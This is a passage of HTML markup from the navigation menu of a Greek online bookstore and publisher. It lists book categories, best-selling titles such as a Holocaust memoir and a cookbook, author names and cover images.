href="https://www.iwrite.gr/product-category/istoria-viografies/alithines-istories/" title=""><span class="nav-link-text">Αληθινές Ιστορίες</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/istoria-viografies/biographies/" title=""><span class="nav-link-text">Βιογραφία</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/istoria-viografies/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/oi-7-nanoi-toy-aoysvits-alithini-istoria/" title="Οι 7 Νάνοι του Άουσβιτς"><span class="nav-link-text">Οι 7 νάνοι του Άουσβιτς</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/oi-adelfoi-ntalton-mythistorima/" title="Οι Αδελφοί Ντάλτον"><span class="nav-link-text">Οι αδελφοί Ντάλτον</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/anagnosti-misises-pote/" title="Αναγνώστη, μίσησες ποτέ; (το αφήγηµα µιας σκλάβας)"><span class="nav-link-text">Ανγνώστη μίσησες ποτέ;</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a ><span class="nav-link-text">Έμμετ Ντάλτον</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Ηarriet Ann Jacobs</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Φάνος Χριστοφόρου</span></a></li></ul></li></ul></div></div></div></div><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/anagnosti-misises-pote/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1500" src="https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover.jpg" class="vc_single_image-img attachment-full" alt="istoria-mias-sklavascover" decoding="async" title="istoria-mias-sklavascover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover.jpg 1000w, https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover-300x450.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover-683x1024.jpg 683w, https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover-150x225.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover-768x1152.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover-800x1200.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover-400x600.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/istoria-mias-sklavascover-510x765.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/anagnosti-misises-pote/" title="Αγαλματένια κρίνα">Αναγνώστη, μίσησες ποτέ; (το αφήγηµα µιας σκλάβας)</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/papadiamantis-biography/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1022" height="1500" src="https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover.jpg" class="vc_single_image-img attachment-full" alt="papadiamanthswebcover" decoding="async" title="papadiamanthswebcover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover.jpg 1022w, https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover-300x440.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover-698x1024.jpg 698w, https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover-150x220.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover-768x1127.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover-800x1174.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover-400x587.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/papadiamanthswebcover-510x749.jpg 510w" sizes="(max-width: 1022px) 100vw, 1022px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/papadiamantis-biography/" title="Αλέξανδρος Παπαδιαμάντης: Η Βιογραφία">Ιππότες στον Μοριά</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/nick-the-greek/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1050" height="1500" src="https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover.jpg" class="vc_single_image-img attachment-full" alt="nickthegreekcover" decoding="async" title="nickthegreekcover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover.jpg 1050w, https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover-300x429.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover-717x1024.jpg 717w, https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover-150x214.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover-768x1097.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover-800x1143.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover-400x571.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/nickthegreekcover-510x729.jpg 510w" sizes="(max-width: 1050px) 100vw, 1050px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/nick-the-greek/" title="Νικ δε Γκρηκ, Φιλόσοφος – Τζογαδόρος">Νικ δε Γκρηκ, Φιλόσοφος – Τζογαδόρος</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/oi-7-nanoi-toy-aoysvits-alithini-istoria/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1487" src="https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover.jpg" class="vc_single_image-img attachment-full" alt="Εξώφυλλο, Οι 7 Νάνοι του Άουσβιτς, Εκδόσεις Πηγή" decoding="async" title="Εξώφυλλο, Οι 7 Νάνοι του Άουσβιτς, Εκδόσεις Πηγή" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover.jpg 1000w, https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover-150x223.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover-300x446.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover-689x1024.jpg 689w, https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover-157x233.jpg 157w, https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover-400x595.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover-510x758.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover-538x800.jpg 538w, https://www.iwrite.gr/wp-content/uploads/2015/01/nanoi_aousvitscover-800x1190.jpg 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div><h2 style="font-size: 14px;color: #0a0a0a;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/oi-7-nanoi-toy-aoysvits-alithini-istoria/" title="Οι 7 Νάνοι του Άουσβιτς">Οι 7 Νάνοι του Άουσβιτς</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37784" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-37784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/epistimi/"><span class="ubermenu-target-title ubermenu-target-text">Επιστήμη / Εκπαίδευση</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37784 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37797" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37797 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/epistimi/epistimi-epistimi/" title=""><span class="nav-link-text">Επιστήμη</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/epistimi/panepistimiaka-syggrammata/" title=""><span class="nav-link-text">Πανεπιστημιακά συγγράμματα</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/epistimi/medical-sciences/" title=""><span class="nav-link-text">Ιατρική</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/education/" title=""><span class="nav-link-text">Εκπαίδευση</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/epistimi/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/greek-antarctica-80days-nasa/" title="Ένας Έλληνας στην Ανταρκτική, 80 Ημέρες | Αναζητώντας μετεωρίτες με τη NASA"><span class="nav-link-text">Ένας Έλληνας στην Ανταρκτική, 80 Ημέρες | Αναζητώντας μετεωρίτες με τη NASA</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/lexiko-iatrikon-oron-ellinika-germ/" title="Λεξικό Ιατρικών Όρων (Ελληνικά – Γερμανικά)"><span class="nav-link-text">Λεξικό ιατρικών όρων</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/praktiki-omoiopathitiki-gia-paidia/" title="Πρακτική Ομοιοπαθητική για Παιδιά"><span class="nav-link-text">Πρακτική ομοιοπαθητική για παιδιά</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a ><span class="nav-link-text">Ιωάννης Μπαζιώτης</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Χρήστος Αθ. Καλαϊτζής</span></a></li><li class=" bold3"><a ><span class="nav-link-text">Dr. Σουζάννα Κέμπερ-Μαργαρίτη</span></a></li></ul></li></ul></div></div></div></div><div class="vc_row wpb_row vc_row-fluid marginb0 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey marginb5 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Σας προτείνουμε</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid marginb0 pading30 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/greek-antarctica-80days-nasa/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1500" height="2116" src="https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover.jpg" class="vc_single_image-img attachment-full" alt="Ιωάννης Μπαζιώτης, Ένας Έλληνας στην Ανταρκτική, 80 ημέρες | Αναζητώντας μετεωρίτες με τη NASA, Εκδόσεις iWrite - www.iWrite.gr" decoding="async" title="Ιωάννης Μπαζιώτης, Ένας Έλληνας στην Ανταρκτική, 80 ημέρες | Αναζητώντας μετεωρίτες με τη NASA, Εκδόσεις iWrite - www.iWrite.gr" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover.jpg 1500w, https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover-150x212.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover-300x423.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover-768x1083.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover-726x1024.jpg 726w, https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover-1080x1524.jpg 1080w, https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover-400x564.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover-510x719.jpg 510w, https://www.iwrite.gr/wp-content/uploads/2018/09/80-imerescover-800x1129.jpg 800w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div><h2 style="font-size: 13px;color: #0a0a0a;line-height: 15px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/greek-antarctica-80days-nasa/" title="Αγαλματένια κρίνα">Ένας Έλληνας στην Ανταρκτική</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/lexiko-iatrikon-oron-ellinika-germ/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1000" height="1479" src="https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover.jpg" class="vc_single_image-img attachment-full" alt="lexikocover.jpg" decoding="async" title="lexikocover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover.jpg 1000w, https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover-300x444.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover-692x1024.jpg 692w, https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover-150x222.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover-768x1136.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover-800x1183.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover-400x592.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/lexikocover-510x754.jpg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div><h2 style="font-size: 13px;color: #0a0a0a;line-height: 15px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/lexiko-iatrikon-oron-ellinika-germ/" title="Αλέξανδρος Παπαδιαμάντης: Η Βιογραφία">Λεξικό Ιατρικών Όρων (Ελληνικά – Γερμανικά)</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/praktiki-omoiopathitiki-gia-paidia/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1083" height="1500" src="https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover.jpg" class="vc_single_image-img attachment-full" alt="homeopathycover." decoding="async" title="homeopathycover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover.jpg 1083w, https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover-300x416.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover-739x1024.jpg 739w, https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover-150x208.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover-768x1064.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover-800x1108.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover-400x554.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/homeopathycover-510x706.jpg 510w" sizes="(max-width: 1083px) 100vw, 1083px" /></a></figure></div><h2 style="font-size: 13px;color: #0a0a0a;line-height: 15px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/praktiki-omoiopathitiki-gia-paidia/" title="Νικ δε Γκρηκ, Φιλόσοφος – Τζογαδόρος">Πρακτική Ομοιοπαθητική για Παιδιά</a></h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center marginb10"><figure class="wpb_wrapper vc_figure"> <a href="https://www.iwrite.gr/bookstore/sxolikos-ekfobismos/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="1224" height="1800" src="https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover.jpg" class="vc_single_image-img attachment-full" alt="SxolikosEkfovismos" decoding="async" title="SxolikosEkfovismos-cover" loading="lazy" srcset="https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover.jpg 1224w, https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover-300x441.jpg 300w, https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover-696x1024.jpg 696w, https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover-150x221.jpg 150w, https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover-768x1129.jpg 768w, https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover-1044x1536.jpg 1044w, https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover-800x1176.jpg 800w, https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover-400x588.jpg 400w, https://www.iwrite.gr/wp-content/uploads/2021/10/SxolikosEkfovismos-cover-510x750.jpg 510w" sizes="(max-width: 1224px) 100vw, 1224px" /></a></figure></div><h2 style="font-size: 13px;color: #0a0a0a;line-height: 15px;text-align: center;font-family:Roboto;font-weight:500;font-style:normal" class="vc_custom_heading" ><a href="https://www.iwrite.gr/bookstore/sxolikos-ekfobismos/" title="Οι 7 Νάνοι του Άουσβιτς">Σχολικός Εκφοβισμός</a></h2></div></div></div></div></div></li></ul></li><li id="menu-item-37785" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-37785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/"><span class="ubermenu-target-title ubermenu-target-text">Ελεύθερος χρόνος / χόμπι</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-37785 ubermenu-submenu-type-auto ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-37798" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-37798 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid vc_custom_1604228715512 vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553970154 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Κατηγορίες</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/cooking/" title=""><span class="nav-link-text">Μαγειρική</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/sport-books/" title=""><span class="nav-link-text">Αθλητισμός</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/moysiki/" title=""><span class="nav-link-text">Μουσική</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/theatro/" title=""><span class="nav-link-text">Θέατρο</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/pop-culture-nostalgia/" title=""><span class="nav-link-text">Pop culture / Νοσταλγία</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/kataskeyes/" title=""><span class="nav-link-text">Κατασκευές</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/travelling/" title=""><span class="nav-link-text">Ταξίδια</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/pets/" title=""><span class="nav-link-text">Κατοικίδια</span></a></li><li class=" bold1"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/igeia-diatrofi/" title=""><span class="nav-link-text">Υγεία - Διατροφή</span></a></li><li class=" bold2"><a href="https://www.iwrite.gr/product-category/eleytheros-chronos-chompi/" title=""><span class="nav-link-text">Δες όλα τα βιβλία</span></a></li></ul></li></ul><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553676504 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Συγγραφείς</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/lazaros-raptis/" title=""><span class="nav-link-text">Λάζαρος Ράπτης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/christos-mantidis/" title=""><span class="nav-link-text">Χρήστος Μαντίδης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/maria-konstantina-andrianopoyloy/" title=""><span class="nav-link-text">Μαρία Κωνσταντίνα Ανδριανοπούλου</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/syggrafeas/eyi-andreoy/" title=""><span class="nav-link-text">Εύη Ανδρέου</span></a></li></ul></li></ul></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_sep_color_grey vc_custom_1627553682785 vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><h4>Best Sellers</h4><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><ul class="sub-menu nomar10 mega-menu-list" ><li class=""><a ><span class="nav-link-text"></span></a><ul class="sub-sub-menu"><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/gourmeat-one-step-beyond/" title="Gourmeat – one step beyond!"><span class="nav-link-text">Gourmeat – one step beyond!</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/serraiko-trapezi/" title="Ο Χρήστος Μαντίδης Αναβιώνει το Σερραϊκό Τραπέζι"><span class="nav-link-text">Ο Χρήστος Μαντίδης Αναβιώνει το Σερραϊκό Τραπέζι</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/syntages-karpathos-geuseis-kai-ethima/" title="Κάρπαθος – Γεύσεις &amp; Έθιμα"><span class="nav-link-text">Κάρπαθος – Γεύσεις &amp; Έθιμα</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/athlitiki-yoga/" title="Αθλητική Yoga | Ο Δρόμος του Αθλητισμού Υψηλών Επιδόσεων"><span class="nav-link-text">Αθλητική Yoga | Ο Δρόμος του Αθλητισμού Υψηλών Επιδόσεων</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/propolemiko-rembetiko-vamvakaris-delias-mpatis/" title="Προπολεμικό Ρεμπέτικο | Μ. Βαμβακάρης, Α. Δελιάς, Γ. Μπάτης"><span class="nav-link-text">Προπολεμικό Ρεμπέτικο | Μ. Βαμβακάρης, Α. Δελιάς, Γ. Μπάτης</span></a></li><li class=" bold3"><a href="https://www.iwrite.gr/bookstore/ancient-greek-lyre/" title="Αρχαία Ελληνική 